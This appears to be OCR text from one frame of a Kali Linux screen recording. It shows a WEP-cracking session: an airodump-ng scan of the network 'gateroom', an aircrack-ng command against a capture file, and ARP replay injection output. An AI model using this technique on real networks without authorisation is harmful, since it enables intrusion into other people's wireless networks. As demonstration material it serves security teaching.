 Applications Places Terminal Fri 19:29 1
Kali Live
root@kali: /tmp
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 1 min ][ 2017-11-03 19:29
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A0:21:B7:63:40:3F -61 91 1013 27843 329 1 54e WEP WEP OPN gateroom
BSSID STATION PWR Rate Lost Frames Probe
A0:21:B7:63:40:3F 80:56:F2:48:AB:A6 0 0 - 1 948 82661
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:/tmp# aircrack-ng -b A0:21:B7:63:40:3F passwep-01.cap
root@kali: ~
File Edit View Search Terminal Help
Read 104974 packets (got 40183 ARP requests and 35893 ACKs), sent 40241 packets.
Read 105108 packets (got 40228 ARP requests and 35940 ACKs), sent 40291 packets.
Read 105239 packets (got 40277 ARP requests and 35984 ACKs), sent 40340 packets.
Read 105369 packets (got 40321 ARP requests and 36026 ACKs), sent 40389 packets.
Read 105501 packets (got 40355 ARP requests and 36071 ACKs), sent 40440 packets.
Read 105631 packets (got 40403 ARP requests and 36112 ACKs), sent 40489 packets.
Read 105764 packets (got 40452 ARP requests and 36157 ACKs), sent 40538 packets.
Read 105877 packets (got 40493 ARP requests and 36195 ACKs), sent 40588 packets.
Read 106008 packets (got 40571 ARP requests and 36243 ACKs), sent 40638 packets.
Read 106137 packets (got 40645 ARP requests and 36289 ACKs), sent 40687 packets.
Read 106274 packets (got 40697 ARP requests and 36339 ACKs), sent 40738 packets.
Read 106403 packets (got 40744 ARP requests and 36381 ACKs), sent 40787 packets.
Read 106533 packets (got 40790 ARP requests and 36424 ACKs), sent 40836 packets.
Read 106665 packets (got 40829 ARP requests and 36469 ACKs), sent 40886 packets.
Read 106794 packets (got 40876 ARP requests and 36511 ACKs), sent 40935 packets.
Read 106925 packets (got 40924 ARP requests and 36557 ACKs), sent 40985 packets.
Read 107059 packets (got 40968 ARP requests and 36604 ACKs), sent 41035 packets.
Read 107193 packets (got 41018 ARP requests and 36650 ACKs), sent 41084 packets.
Read 107325 packets (got 41066 ARP requests and 36696 ACKs), sent 41133 packets.
Read 107433 packets (got 41109 ARP requests and 36734 ACKs), sent 41184 packets.
Read 107564 packets (got 41181 ARP requests and 36778 ACKs), sent 41234 packets.
Read 107701 packets (got 41258 ARP requests and 36829 ACKs), sent 41284 packets.
Read 107833 packets (got 41297 ARP requests and 36873 ACKs), sent 41333 packets.
..(499 pps)